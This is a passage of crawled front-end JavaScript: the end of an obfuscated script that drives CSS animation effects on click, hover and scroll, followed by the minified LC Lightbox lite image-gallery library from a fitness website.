x389d0a['direction'],_0x34d076[_0x43ece8(0x1f4)](setTimeout,()=>{const _0x52b7de=_0x43ece8;_0x1d12ac[_0x52b7de(0x19c)]['animation']='',_0x37a95b=0x0;},_0x34d076['PjSVR'](_0x389d0a[_0x43ece8(0x1b0)][_0x43ece8(0x187)]('s',''),0x4b0))));}}}):_0x3ec346[_0x2b5d34(0x1ab)](effectArrays['length'],0x0)&&effectArrays[_0x2b5d34(0x154)](_0xbfa212=>{const _0x4bc2fe=_0x2b5d34;let _0x5224b2=_0x15e51e['querySelector'](_0xbfa212[_0x4bc2fe(0x1ad)]),_0x237992=_0x5224b2[_0x4bc2fe(0x210)]('section'),_0x43e2fe=_0x237992[_0x4bc2fe(0x12e)](_0x14d033[_0x4bc2fe(0x137)])[_0x4bc2fe(0x1d8)]('\x20')[0x0],_0x250bd8=_0x5224b2[_0x4bc2fe(0x12e)](_0x14d033[_0x4bc2fe(0x137)])[_0x4bc2fe(0x1d8)]('\x20')[0x0],_0x26726c=_0x237992[_0x4bc2fe(0x1b1)]['substring'](_0x237992[_0x4bc2fe(0x1b1)]['indexOf'](_0x14d033[_0x4bc2fe(0x153)](_0x43e2fe,_0x14d033['aOuym'])))[_0x4bc2fe(0x1d8)]('\x20')[0x0],_0x471cb3=_0xbfa212[_0x4bc2fe(0x1ad)]['replaceAll']('_-','\x20.')[_0x4bc2fe(0x1c2)]('.\x20','')['trim'](),_0x5deb11=_0x1daa1d[_0x4bc2fe(0x1ad)][_0x4bc2fe(0x1c2)]('_-','\x20.')[_0x4bc2fe(0x1c2)]('.\x20','')[_0x4bc2fe(0x164)](),_0xf90095,_0x17f799=_0x1d12ac[_0x4bc2fe(0x200)]===_0x14d033[_0x4bc2fe(0x15c)];_0x17f799?_0xf90095=_0x3233bc[_0x4bc2fe(0x1db)][_0x4bc2fe(0x210)](_0x14d033['IBwCS']('.',_0x26726c)):_0xf90095=_0x3233bc['target']['closest'](_0x14d033[_0x4bc2fe(0x153)](_0x14d033['JphLj'](_0x14d033[_0x4bc2fe(0x180)]('.',_0x26726c),'\x20.'),_0x250bd8));let _0x376b9f=_0x3233bc['target'][_0x4bc2fe(0x210)](_0x14d033[_0x4bc2fe(0x152)]);!_0x376b9f&&(_0x376b9f=_0x3233bc['target']),_0x14d033['fpJhZ'](_0x376b9f,_0xf90095)&&_0x37a95b===0x0&&(_0x37a95b++,_0x14d033[_0x4bc2fe(0x163)](_0x1d12ac,_0x376b9f)&&(_0x1d12ac[_0x4bc2fe(0x19c)]['animation']=_0xbfa212[_0x4bc2fe(0x213)]['replace'](_0x14d033[_0x4bc2fe(0x1ff)],'')+'\x20'+_0xbfa212[_0x4bc2fe(0x1b0)]+'\x20'+_0xbfa212[_0x4bc2fe(0x1f2)]+'\x20'+_0xbfa212['delay']+'\x20'+_0xbfa212[_0x4bc2fe(0x1dc)]+'\x20'+_0xbfa212[_0x4bc2fe(0x1da)],_0x14d033[_0x4bc2fe(0x197)](setTimeout,()=>{const _0x1ec3b7=_0x4bc2fe;_0x1d12ac[_0x1ec3b7(0x19c)]['animation']='',_0x37a95b=0x0;},_0xbfa212[_0x4bc2fe(0x1b0)][_0x4bc2fe(0x187)]('s','')*0x4b0)));}));});});}}}}}catch(_0x3242a0){console[_0x57cda4(0x131)](_0x3242a0);}}export async function getObserElement(){const _0x4e7836=a67_0x5877,_0x3163e1={'zmhOU':'SECTION','qEvdF':'class','LCWdy':function(_0x1fbf4c,_0x452ff7){return _0x1fbf4c===_0x452ff7;},'bHfIY':_0x4e7836(0x1c7),'bURKX':function(_0x4182b5,_0x2581c9,_0x38a26a,_0x436219,_0x109026,_0x5dc71a){return _0x4182b5(_0x2581c9,_0x38a26a,_0x436219,_0x109026,_0x5dc71a);},'qlQKx':_0x4e7836(0x185),'HEcOr':function(_0x3a45fb,_0x1ef34d,_0x56e38e){return _0x3a45fb(_0x1ef34d,_0x56e38e);},'oDAiG':_0x4e7836(0x1f6),'BMbTU':function(_0x3981d2,_0x54ecb4){return _0x3981d2===_0x54ecb4;},'RpugZ':'scroll','pHNWb':_0x4e7836(0x20b)};effectArrays[_0x4e7836(0x1fd)]>0x0&&effectArrays[_0x4e7836(0x154)](_0x1e8633=>{const _0x58fd4a=_0x4e7836,_0x2101a8={'jMesy':_0x58fd4a(0x1f8)};if(_0x1e8633[_0x58fd4a(0x213)][_0x58fd4a(0x1b9)](_0x3163e1['RpugZ'])){let _0x4fdd36=document[_0x58fd4a(0x18f)](_0x3163e1[_0x58fd4a(0x1f5)]),_0x594272=_0x4fdd36['querySelector'](_0x1e8633[_0x58fd4a(0x1ad)]),_0x528d5a=0x0;if(_0x594272){const _0x5821de=function(_0x4960ec){const _0x2b0010=_0x58fd4a,[_0x2bc0ef]=_0x4960ec;if(_0x2bc0ef[_0x2b0010(0x1b6)]===!![]){if(_0x594272['tagName']===_0x3163e1[_0x2b0010(0x1cb)]){let _0x3ae427=_0x594272,_0x14195c=_0x3ae427[_0x2b0010(0x12e)](_0x3163e1[_0x2b0010(0x1a4)])['split']('\x20')[0x0],_0x5ec88f=_0x3ae427['className'][_0x2b0010(0x20d)](_0x3ae427[_0x2b0010(0x1b1)][_0x2b0010(0x168)](_0x14195c+_0x2b0010(0x1f6)))[_0x2b0010(0x1d8)]('\x20')[0x0];if(_0x3163e1[_0x2b0010(0x1f9)](_0x528d5a,0x0)){let _0x1ed99c=_0x1e8633[_0x2b0010(0x1b0)]+'\x20'+_0x1e8633[_0x2b0010(0x1f2)]+'\x20'+_0x1e8633['delay']+'\x20'+_0x1e8633['interation']+'\x20'+_0x1e8633[_0x2b0010(0x1da)]+'\x20'+_0x1e8633['name'][_0x2b0010(0x187)](_0x3163e1[_0x2b0010(0x161)],'');_0x3163e1[_0x2b0010(0x18d)](setObjectToViewCSSEf,_0x5ec88f,'',_0x3163e1[_0x2b0010(0x1ea)],_0x1ed99c,_0x2b0010(0x201));}_0x3163e1['HEcOr'](setTimeout,()=>{const _0x4b0db4=_0x2b0010,_0x133da5={'Wpnzr':_0x2101a8[_0x4b0db4(0x162)]};let _0x31412b=_0x4fdd36['querySelectorAll'](_0x1e8633['class']);_0x31412b[_0x4b0db4(0x154)](_0xbb9254=>{const _0x1aeea2=_0x4b0db4;_0xbb9254[_0x1aeea2(0x1b8)][_0x1aeea2(0x1ae)](_0x133da5['Wpnzr']);});},_0x1e8633[_0x2b0010(0x171)][_0x2b0010(0x187)]('s','')*0x3e8);}else{let _0x77e961=_0x594272,_0x2e103f=_0x77e961[_0x2b0010(0x210)](_0x2b0010(0x184)),_0x211496=_0x2e103f[_0x2b0010(0x12e)](_0x3163e1['qEvdF'])[_0x2b0010(0x1d8)]('\x20')[0x0],_0x1f86e1=_0x77e961[_0x2b0010(0x12e)](_0x3163e1['qEvdF'])['split']('\x20')[0x0],_0x2016a1=_0x2e103f[_0x2b0010(0x1b1)][_0x2b0010(0x20d)](_0x2e103f[_0x2b0010(0x1b1)][_0x2b0010(0x168)](_0x211496+_0x3163e1[_0x2b0010(0x144)]))[_0x2b0010(0x1d8)]('\x20')[0x0];if(_0x3163e1[_0x2b0010(0x203)](_0x528d5a,0x0)){let _0x413107=_0x1e8633[_0x2b0010(0x1b0)]+'\x20'+_0x1e8633['timimgf']+'\x20'+_0x1e8633[_0x2b0010(0x171)]+'\x20'+_0x1e8633[_0x2b0010(0x1dc)]+'\x20'+_0x1e8633[_0x2b0010(0x1da)]+'\x20'+_0x1e8633['name'][_0x2b0010(0x187)]('-scroll','');setObjectToViewCSSEf(_0x2016a1,_0x1f86e1,_0x3163e1[_0x2b0010(0x1ea)],_0x413107,_0x2b0010(0x201)),_0x3163e1[_0x2b0010(0x13d)](setTimeout,()=>{},_0x1e8633[_0x2b0010(0x171)][_0x2b0010(0x187)]('s','')*0x4b0);}}}},_0x29776d=new IntersectionObserver(_0x5821de,{'root':null,'threshold':0x0});_0x29776d[_0x58fd4a(0x228)](_0x594272);}}});}await addCssEfToArr(),setTimeout(async()=>{const _0x3d6100=a67_0x5877,_0x588779={'xtFbT':function(_0xee478c){return _0xee478c();},'HKcyQ':function(_0x10eca8){return _0x10eca8();}};await _0x588779[_0x3d6100(0x158)](effectWhenLoad),await effectWhenClick(),await _0x588779['HKcyQ'](effectWhenHover),await getObserElement();},0x0);function a67_0x67bd(){const _0x478de4=['BrIVy','TxHFL','qEvdF','416620VyptrI','72wzflTn','mfPkR','hASnE','#dataStyleModuleEf','JgLCa','RCDwU','PqWWk','class','add','BIITA','duration','className','8510424rxtyqL','JvGDj','SeiVg','dBwhh','isIntersecting','dDcWy','classList','includes','hMvOv','85MlqYnp','MwwcB','-time','CLcqX','djjfr','\x22\x20\x22','ITUCJ','replaceAll','FwQnN','AaycF','2659790TKMzUx','ZNlfd','-scroll','OvfHx','friub','JlbMo','zmhOU','#styleModuleEf','toString','encxa','bRoUQ','UwIVn','8rDRCmn','-hover','xfGkF','ZvbNI','pZKCM','TxpAG','JyqXO','split','IeTCM','direction','target','interation','FPcGj','NZTLR','mlTrb','getBoundingClientRect','Sbjhk','addEventListener','BwYxC','uqBgG','UoUGB','EzFvv','UiHNh','-clicked','SECTION','qlQKx','188pdvVJU','xAbjd','IWags','luRLO','firstClass','3270vrLkbL','dpBKq','timimgf','blhrz','UcnSR','pHNWb','-cop','684PCdZNk','visi-1','LCWdy','VbHki','Ijaxw','uaxUg','length','yqJdE','zyIDW','tagName','load','ndNFN','BMbTU','JMUMC','querySelectorAll','oslRq','UZMbg','jUUnO','JHzDQ','YMpxT','.light-main','cApNa','substring','Csvpv','lDLwA','closest','NPgCj','RVKgC','name','VNrGI','rLpxF','cuIoY','QnKOW','HlZbE','roehi','QdBfD','nEUze','CPoqg','DfHgQ','CnOJT','cziLn','oNnkC','BbHht','qERxh','.main\x20','64578EnCfSl','JhQZY','hFtiC','push','observe','TVWdu','getPropertyValue','object','getAttribute','kXdmd','yeWoH','log','aEkpZ','CKsGp','FlNbU','Jqkkn','qsocJ','rEYZc','NeOdT','lastIndexOf','418Yzbntn','CThKc','wNKWr','HEcOr','match','1821gbwoxz','AmcWU','entries','wOgcV','qsqVn','oDAiG','EQzqe','contains','hhBMR','save','sNPGq','MLidR','lRdoO','OKnLP','qKbfn','CLfIt','.allowedit','NKOuY','zEacZ','RQFwv','JphLj','forEach','JEccK','rYWLB','uqWPz','xtFbT','bWYXR','rcVaa','gDseS','qZDbU','fOysy','BeowF','lpUYC','SWCPq','bHfIY','jMesy','IFfGd','trim','XsHIL','nhnil','dsJAa','indexOf','hkRqR','YahMx','GDAJv','gEZZr','textContent','EYsUu','zONLu','omYeV','delay','zMeNI','tMLuD','YrHdW','CIWpH','Mdllf','click','TWnaL','HCVCY','sPlmZ','xcpVx','LqjAB','72612FmxnCx','VtKRV','aMOKS','IBwCS','SIlPr','kQLke','gabij','section','animation','CKAeK','replace','TeCYF','hNrGr','sPDMF','uLsMn','RWNyV','bURKX','ZiyWB','querySelector','liVwY','QMAlv','Xbohh','qjsOK','qhvbq','mWMaL','BRigR','WsjBC','sLqAd','VzwBy','LagyJ','xaIBa','style','QXMft','TDagC','getComputedStyle','kzGwT','UwjBs'];a67_0x67bd=function(){return _0x478de4;};return a67_0x67bd();}

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/Scripts/lc_lightbox.lite.min.js
body_size: 16274
content:
!function (l) { lcl_objs = [], lcl_shown = !1, lcl_is_active = !1, lcl_slideshow = void 0, lcl_on_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent), lcl_curr_obj = !1, lcl_curr_opts = !1, lcl_curr_vars = !1, lcl_deeplink_tracked = !1, lcl_hashless_url = !1, lcl_url_hash = ""; lc_lightbox = function (t, c) { if ("string" != typeof t && ("object" != typeof t || !t.length)) return !1; var n = !1; if (l.each(lcl_objs, (function (l, e) { if (JSON.stringify(e) == JSON.stringify(t)) return n = e, !1 })), !1 === n) { var _ = new e(t, c); return lcl_objs.push(_), _ } return n }, lcl_destroy = function (e) { var t = l.inArray(e, lcl_objs); -1 !== t && lcl_objs.splice(t, 1) }; var e = function (e, t) { var c = l.extend({ gallery: !0, gallery_hook: "rel", live_elements: !0, preload_all: !1, global_type: "image", src_attr: "href", title_attr: "title", txt_attr: "data-lcl-txt", author_attr: "data-lcl-author", slideshow: !0, open_close_time: 0, ol_time_diff: 100, fading_time: 80, animation_time: 250, slideshow_time: 6e3, autoplay: !0, counter: !1, progressbar: !0, carousel: !0, max_width: "93%", max_height: "93%", wrap_padding: !1, ol_opacity: .7, ol_color: "#111", ol_pattern: !1, border_w: 0, border_col: "#ddd", padding: 0, radius: 0, shadow: !0, remove_scrollbar: !0, wrap_class: "", skin: "light", data_position: "over", cmd_position: "inner", ins_close_pos: "normal", nav_btn_pos: "normal", txt_hidden: 500, show_title: !0, show_descr: !0, show_author: !0, thumbs_nav: !0, tn_icons: !0, tn_hidden: 500, thumbs_w: 110, thumbs_h: 110, thumb_attr: !1, thumbs_maker_url: !1, fullscreen: !0, fs_img_behavior: "fit", fs_only: 500, browser_fs_mode: !0, socials: !1, fb_share_params: !1, txt_toggle_cmd: !0, download: !1, touchswipe: !0, mousewheel: !0, modal: !1, rclick_prevent: !1, elems_parsed: function () { }, html_is_ready: function () { }, on_open: function () { }, on_elem_switch: function () { }, slideshow_start: function () { }, slideshow_end: function () { }, on_fs_enter: function () { }, on_fs_exit: function () { }, on_close: function () { } }, t), n = { elems: [], is_arr_instance: "string" != typeof e && void 0 === e[0].childNodes, elems_count: "string" != typeof e && void 0 === e[0].childNodes ? e.length : l(e).length, elems_selector: "string" == typeof e && e, elem_index: !1, gallery_hook_val: !1, preload_all_used: !1, img_sizes_cache: [], inner_cmd_w: !1, txt_exists: !1, txt_und_sizes: !1, force_fullscreen: !1, html_style: "", body_style: "" }; "string" == typeof e && (e = l(e)); var _ = l.data(e, "lcl_settings", c), o = l.data(e, "lcl_vars", n), i = function (l) { if ("string" != typeof l) return l; for (var e = 0, t = 0, c = l.toString().length; t < c;)e = (e << 5) - e + l.charCodeAt(t++) << 0; return e < 0 ? -1 * e : e }, r = function (e) { return e ? (e = e.replace(/&lt;/g, "<").replace(/&gt;/g, ">").replace(/&amp;/g, "&").replace(/&quot;/g, '"').replace(/&#039;/g, "'"), l.trim(e)) : e }, s = function (e, t) { var c = _[t]; return -1 !== c.indexOf("> ") ? e.find(c.replace("> ", "")).length ? l.trim(e.find(c.replace("> ", "")).html()) : "" : void 0 !== e.attr(c) ? r(e.attr(c)) : "" }, d = function (e) { var t = _, c = []; return e.each((function () { var e = l(this), n = e.attr(t.src_attr), _ = i(n); if (o.gallery_hook_val && e.attr(t.gallery_hook) != o.gallery_hook_val) return !0; var r = function (e) { var t = !1; return l.each(o.elems, (function (l, c) { if (c.hash == e) return t = c, !1 })), t }(_); if (r) var a = r; else { var d = u(n, e.data("lcl-type")); if ("unknown" != d) (a = { src: n, type: d, hash: !!t.deeplink && i(n), title: t.show_title ? s(e, "title_attr") : "", txt: t.show_descr ? s(e, "txt_attr") : "", author: t.show_author ? s(e, "author_attr") : "", thumb: t.thumb_attr && void 0 !== t.thumb_attr ? e.attr(t.thumb_attr) : "", width: "image" != d && void 0 !== e.data("lcl-w") && e.data("lcl-w"), height: "image" != d && void 0 !== e.data("lcl-h") && e.data("lcl-h"), force_over_data: void 0 !== e.data("lcl-force-over-data") ? parseInt(e.data("lcl-force-over-data"), 10) : "", force_outer_cmd: void 0 !== e.data("lcl-outer-cmd") ? e.data("lcl-outer-cmd") : "" }).download = "image" == d && (void 0 !== e.data("lcl-path") ? e.data("lcl-path") : n); else a = { src: n, type: d, hash: !!t.deeplink && i(n) } } c.push(a) })), c.length < 2 && l(".lcl_prev, .lcl_next, #lcl_thumb_nav").remove(), !!c.length && (o.elems = c, !0) }, u = function (l, e) { if (void 0 === e) return e = _.global_type; l = l.toLowerCase(); return /^(http|https)?:\/\/(?:[a-z\-]+\.)+[a-z]{2,6}(?:\/[^\/#?]+)+\.(?:jpe?g|gif|png)$/.test(l) ? "image" : "unknown" }, m = function () { if (o.elems.length < 2 || !_.gallery) return !1; o.elem_index > 0 && h(!1, o.elem_index - 1), o.elem_index != o.elems.length - 1 && h(!1, o.elem_index + 1) }, h = function (e, t, c) { var n = o; if (void 0 === t && (t = n.elem_index), void 0 === t) return !1; if ("image" == n.elems[t].type) var _ = "image" == n.elems[t].type ? n.elems[t].src : n.elems[t].poster; else _ = ""; _ && void 0 === n.img_sizes_cache[_] ? l("<img/>").bind("load", (function () { n.img_sizes_cache[_] = { w: this.width, h: this.height }, e && t == n.elem_index && b() })).attr("src", _) : ((e || void 0 !== c) && l("#lcl_loader").addClass("no_loader"), e && b()) }, f = function (t, c) { var n = l.data(t, "lcl_settings"), s = l.data(t, "lcl_vars"); if (s.is_arr_instance) { var a = []; l.each(t, (function (e, t) { var c = {}, _ = !(void 0 !== t.type || !n.global_type) && n.global_type; if (void 0 !== t.type && (_ = t.type), _ && -1 !== l.inArray(_, ["image"])) void 0 !== t.src && t.src && (c.src = t.src, c.type = _, c.hash = i(t.src), c.title = void 0 === t.title ? "" : r(t.title), c.txt = void 0 === t.txt ? "" : r(t.txt), c.author = void 0 === t.author ? "" : r(t.author), c.width = void 0 !== t.width && t.width, c.height = void 0 !== t.height && t.height, c.force_over_data = void 0 !== t.force_over_data && parseInt(t.force_over_data, 10), c.force_outer_cmd = void 0 !== t.force_outer_cmd && t.force_outer_cmd, c.thumb = void 0 !== t.thumb && t.thumb, c.download = "image" == _ && (void 0 !== t.download ? t.download : t.src), a.push(c)); else { c = { src: c.src, type: "unknown", hash: !!n.deeplink && i(c.src) }; a.push(c) } })), s.elems = a } else { var u = t; if (n.live_elements && s.elems_selector) { var m = !!(c && n.gallery && n.gallery_hook && void 0 !== l(e[0]).attr(n.gallery_hook)) ? s.elems_selector + "[" + n.gallery_hook + "=" + c.attr(n.gallery_hook) + "]" : s.elems_selector; u = l(m) } if (!d(u)) return (!n.live_elements || n.live_elements && !s.elems_selector) && console.error("LC Lightbox - no valid elements found"), !1 } (n.preload_all && !s.preload_all_used && (s.preload_all_used = !0, l(document).ready((function (e) { l.each(s.elems, (function (l, e) { h(!1, l) })) }))), "function" == typeof n.elems_parsed && n.elems_parsed.call(null, _, o), s.is_arr_instance) || (u = s.elems_selector ? l(s.elems_selector) : t).first().trigger("lcl_elems_parsed", [s.elems]); return !0 }; f(e); var p = function (e, t) { if (lcl_shown || lcl_is_active) return !1; lcl_shown = !0, lcl_is_active = !0, lcl_curr_obj = e, _ = l.data(e, "lcl_settings"), o = l.data(e, "lcl_vars"), lcl_curr_opts = _, lcl_curr_vars = o; var c = _, n = o, i = void 0 !== t && t; if (!o) return console.error("LC Lightbox - cannot open. Object not initialized"), !1; if (n.gallery_hook_val = !!(i && c.gallery && c.gallery_hook && void 0 !== i.attr(c.gallery_hook)) && i.attr(c.gallery_hook), !f(e, t)) return !1; if (i) l.each(n.elems, (function (l, e) { if (e.src == i.attr(c.src_attr)) return n.elem_index = l, !1 })); else if (parseInt(n.elem_index, 10) >= n.elems_count) return console.error("LC Lightbox - selected index does not exist"), !1; h(!1), v(), Q(), n.force_fullscreen && F(!0, !0), l("#lcl_thumbs_nav").length && S(), h(!0), m() }, g = function () { l("#lcl_wrap").removeClass("lcl_pre_show").addClass("lcl_shown"), l("#lcl_loader").removeClass("lcl_loader_pre_first_el") }, v = function () { var e = _, t = o, c = [], n = ""; if ("number" == typeof document.documentMode && (l("body").addClass("lcl_old_ie"), "outer" != e.cmd_position && (e.nav_btn_pos = "normal")), l("#lcl_wrap").length && l("#lcl_wrap").remove(), l("body").append('<div id="lcl_wrap" class="lcl_pre_show lcl_pre_first_el lcl_first_sizing lcl_is_resizing"><div id="lcl_window"><div id="lcl_corner_close" title="close"></div><div id="lcl_loader" class="lcl_loader_pre_first_el"><span id="lcll_1"></span><span id="lcll_2"></span></div><div id="lcl_nav_cmd"><div class="lcl_icon lcl_prev" title="previous"></div><div class="lcl_icon lcl_play"></div><div class="lcl_icon lcl_next" title="next"></div><div class="lcl_icon lcl_counter"></div><div class="lcl_icon lcl_right_icon lcl_close" title="close"></div><div class="lcl_icon lcl_right_icon lcl_fullscreen" title="toggle fullscreen"></div><div class="lcl_icon lcl_right_icon lcl_txt_toggle" title="toggle text"></div><div class="lcl_icon lcl_right_icon lcl_download" title="download"></div><div class="lcl_icon lcl_right_icon lcl_thumbs_toggle" title="toggle thumbnails"></div><div class="lcl_icon lcl_right_icon lcl_socials" title="toggle socials"></div></div><div id="lcl_contents_wrap"><div id="lcl_subj"><div id="lcl_elem_wrap"></div></div><div id="lcl_txt"></div></div></div><div id="lcl_thumbs_nav" class="lcl_pre_tn_scroll"></div><div id="lcl_overlay"></div></div>'), l("#lcl_wrap").attr("data-lcl-max-w", e.max_width).attr("data-lcl-max-h", e.max_height), c.push("lcl_" + e.ins_close_pos + "_close lcl_nav_btn_" + e.nav_btn_pos + " lcl_" + e.ins_close_pos + "_close lcl_nav_btn_" + e.nav_btn_pos), (!0 === e.tn_hidden || "number" == typeof e.tn_hidden && (l(window).width() < e.tn_hidden || l(window).height() < e.tn_hidden)) && c.push("lcl_tn_hidden"), (!0 === e.txt_hidden || "number" == typeof e.txt_hidden && (l(window).width() < e.txt_hidden || l(window).height() < e.txt_hidden)) && c.push("lcl_hidden_txt"), e.carousel || c.push("lcl_no_carousel"), lcl_on_mobile && c.push("lcl_on_mobile"), e.wrap_class && c.push(e.wrap_class), c.push("lcl_" + e.cmd_position + "_cmd"), "inner" != e.cmd_position) { var i = l("#lcl_nav_cmd").detach(); l("#lcl_wrap").prepend(i) } if (e.slideshow || l(".lcl_play").remove(), e.txt_toggle_cmd || l(".lcl_txt_toggle").remove(), e.socials || l(".lcl_socials").remove(), e.download || l(".lcl_download").remove(), (!e.counter || t.elems.length < 2 || !e.gallery) && l(".lcl_counter").remove(), t.force_fullscreen = !1, e.fullscreen ? (!0 === e.fs_only || "number" == typeof e.fs_only && (l(window).width() < e.fs_only || l(window).height() < e.fs_only)) && (l(".lcl_fullscreen").remove(), o.force_fullscreen = !0) : l(".lcl_fullscreen").remove(), t.elems.length < 2 || !e.gallery ? l(".lcl_prev, .lcl_play, .lcl_next").remove() : "middle" == e.nav_btn_pos && (n += ".lcl_prev, .lcl_next {margin: " + e.padding + "px;}"), !e.thumbs_nav || o.elems.length < 2 || !e.gallery) l("#lcl_thumbs_nav, .lcl_thumbs_toggle").remove(); else { l("#lcl_thumbs_nav").css("height", e.thumbs_h); var r = l("#lcl_thumbs_nav").outerHeight(!0) - e.thumbs_h; n += "#lcl_window {margin-top: " + -1 * (e.thumbs_h - r) + "px;}", n += ".lcl_tn_hidden.lcl_outer_cmd:not(.lcl_fullscreen_mode) #lcl_window {margin-bottom: " + -1 * l(".lcl_close").outerHeight(!0) + "px;}" } if (c.push("lcl_txt_" + e.data_position + " lcl_" + e.skin), n += "#lcl_overlay {background-color: " + e.thumbs_h + "px; opacity: " + e.ol_opacity + ";}", e.ol_pattern && l("#lcl_overlay").addClass("lcl_pattern_" + e.ol_pattern), e.modal && l("#lcl_overlay").addClass("lcl_modal"), e.wrap_padding && (n += "#lcl_wrap {padding: " + e.wrap_padding + ";}"), e.border_w && (n += "#lcl_window {border: " + e.border_w + "px solid " + e.border_col + ";}"), e.padding && (n += "#lcl_subj, #lcl_txt, #lcl_nav_cmd {margin: " + e.padding + "px;}"), e.radius && (n += "#lcl_window, #lcl_contents_wrap {border-radius: " + e.radius + "px;}"), e.shadow && (n += "#lcl_window {box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);}"), "inner" == e.cmd_position && "corner" == e.ins_close_pos && (n += "#lcl_corner_close {top: " + -1 * (e.border_w + Math.ceil(l("#lcl_corner_close").outerWidth() / 2)) + "px;right: " + -1 * (e.border_w + Math.ceil(l("#lcl_corner_close").outerHeight() / 2)) + ";}", l("#lcl_nav_cmd > *:not(.lcl_close)").length || (n += "#lcl_wrap:not(.lcl_fullscreen_mode):not(.lcl_forced_outer_cmd) #lcl_nav_cmd {display: none;}")), l("#lcl_inline_style").length && l("#lcl_inline_style").remove(), l("head").append('<style type="text/css" id="lcl_inline_style">' + n + "#lcl_overlay {background-color: " + e.ol_color + ";opacity: " + e.ol_opacity + ";}#lcl_window, #lcl_txt, #lcl_subj {-webkit-transition-duration: " + e.animation_time + "ms; transition-duration: " + e.animation_time + "ms;}#lcl_overlay {-webkit-transition-duration: " + e.open_close_time + "ms; transition-duration: " + e.open_close_time + "ms;}.lcl_first_sizing #lcl_window, .lcl_is_closing #lcl_window {-webkit-transition-duration: " + (e.open_close_time - e.ol_time_diff) + "ms; transition-duration: " + (e.open_close_time - e.ol_time_diff) + "ms;}.lcl_first_sizing #lcl_window {-webkit-transition-delay: " + e.ol_time_diff + "ms; transition-delay: " + e.ol_time_diff + "ms;}#lcl_loader, #lcl_contents_wrap, #lcl_corner_close {-webkit-transition-duration: " + e.fading_time + "ms; transition-duration: " + e.fading_time + "ms;}.lcl_toggling_txt #lcl_subj {-webkit-transition-delay: " + (e.fading_time + 200) + "ms !important;  transition-delay: " + (e.fading_time + 200) + "ms !important;}.lcl_fullscreen_mode.lcl_txt_over:not(.lcl_tn_hidden) #lcl_txt, .lcl_fullscreen_mode.lcl_force_txt_over:not(.lcl_tn_hidden) #lcl_txt {max-height: calc(100% - 42px - " + e.thumbs_h + "px);}.lcl_fullscreen_mode.lcl_playing_video.lcl_txt_over:not(.lcl_tn_hidden) #lcl_txt,.lcl_fullscreen_mode.lcl_playing_video.lcl_force_txt_over:not(.lcl_tn_hidden) #lcl_txt {max-height: calc(100% - 42px - 45px - " + e.thumbs_h + "px);}</style>"), e.remove_scrollbar) { o.html_style = void 0 !== jQuery("html").attr("style") ? jQuery("html").attr("style") : "", o.body_style = void 0 !== jQuery("body").attr("style") ? jQuery("body").attr("style") : ""; var s = l(window).width(); l("html").css("overflow", "hidden"), l("html").css({ "margin-right": l(window).width() - s, "touch-action": "none" }), l("body").css({ overflow: "visible", "touch-action": "none" }) } var a = o.elems[t.elem_index]; ("image" != a.type || "image" == a.type && void 0 !== t.img_sizes_cache[a.src] ? c.push("lcl_show_already_shaped") : g(), l("#lcl_wrap").addClass(c.join(" ")), "function" == typeof e.html_is_ready && e.html_is_ready.call(null, _, o), o.is_arr_instance) || (o.elems_selector ? l(o.elems_selector) : lcl_curr_obj).first().trigger("lcl_html_is_ready", [_, o]) }, w = function (e) { var t = l(e)[0], c = null; t.addEventListener("touchstart", (function (l) { 1 === l.targetTouches.length && (c = l.targetTouches[0].clientY) }), !1), t.addEventListener("touchmove", (function (l) { 1 === l.targetTouches.length && function (l) { var e = l.targetTouches[0].clientY - c; 0 === t.scrollTop && e > 0 && l.preventDefault(); t.scrollHeight - t.scrollTop <= t.clientHeight && e < 0 && l.preventDefault() }(l) }), !1) }, b = function () { if (!lcl_shown) return !1; var e = o, t = e.elems[e.elem_index]; (l("#lcl_wrap").attr("lc-lelem", e.elem_index), _.carousel || (l("#lcl_wrap").removeClass("lcl_first_elem lcl_last_elem"), e.elem_index ? e.elem_index == e.elems.length - 1 && l("#lcl_wrap").addClass("lcl_last_elem") : l("#lcl_wrap").addClass("lcl_first_elem")), l(document).trigger("lcl_before_populate_global", [t, e.elem_index]), y(t), e.is_arr_instance) || (e.elems_selector ? l(e.elems_selector) : lcl_curr_obj).first().trigger("lcl_before_show", [t, e.elem_index]); (l(document).trigger("lcl_before_show_global", [t, e.elem_index]), l("#lcl_wrap").hasClass("lcl_pre_first_el")) && ("function" == typeof _.on_open && _.on_open.call(null, _, o), e.is_arr_instance || (e.elems_selector ? l(e.elems_selector) : lcl_curr_obj).first().trigger("lcl_on_open", [t, e.elem_index])); C(t), l("#lcl_subj").removeClass("lcl_switching_el") }, x = function (l) { return !!(l.title || l.txt || l.author) }, y = function (e) { var t = o.elem_index; if (l("#lcl_elem_wrap").removeAttr("style").removeAttr("class").empty(), l("#lcl_wrap").attr("lcl-type", e.type), l("#lcl_elem_wrap").addClass("lcl_" + e.type + "_elem"), "image" === e.type) l("#lcl_elem_wrap").css("background-image", "url('" + e.src + "')"); else l("#lcl_elem_wrap").html('<div id="lcl_inline" class="lcl_elem"><br/>Error loading the resource .. </div>'); if (lcl_curr_opts.download) if (e.download) { l(".lcl_download").show(); var c = e.download.split("/"), n = c[c.length - 1]; l(".lcl_download").html('<a href="' + e.download + '" target="_blank" download="' + n + '"></a>') } else l(".lcl_download").hide(); l(".lcl_counter").html(t + 1 + " / " + o.elems.length), x(e) && "unknown" != e.type ? (l("#lcl_wrap").removeClass("lcl_no_txt"), l(".lcl_txt_toggle").show(), e.title && l("#lcl_txt").append('<h3 id="lcl_title">' + e.title + "</h3>"), e.author && l("#lcl_txt").append('<h5 id="lcl_author">by ' + e.author + "</h5>"), e.txt && l("#lcl_txt").append('<section id="lcl_descr">' + e.txt + "</section>"), e.txt && (e.title && e.author ? l("#lcl_txt h5").addClass("lcl_txt_border") : l("#lcl_txt h3").length ? l("#lcl_txt h3").addClass("lcl_txt_border") : l("#lcl_txt h5").addClass("lcl_txt_border"))) : (l(".lcl_txt_toggle").hide(), l("#lcl_wrap").addClass("lcl_no_txt")), w("#lcl_txt") }, k = function (e, t, c) { var n = 0, _ = l("#lcl_wrap"), o = l(window).width() - parseInt(_.css("padding-left"), 10) - parseInt(_.css("padding-right"), 10), i = l(window).height() - parseInt(_.css("padding-top"), 10) - parseInt(_.css("padding-bottom"), 10); if (!isNaN(parseFloat(e)) && isFinite(e)) n = parseInt(e, 10); else if (-1 !== e.toString().indexOf("%")) { n = ("w" == t ? o : i) * (parseInt(e, 10) / 100) } else -1 !== 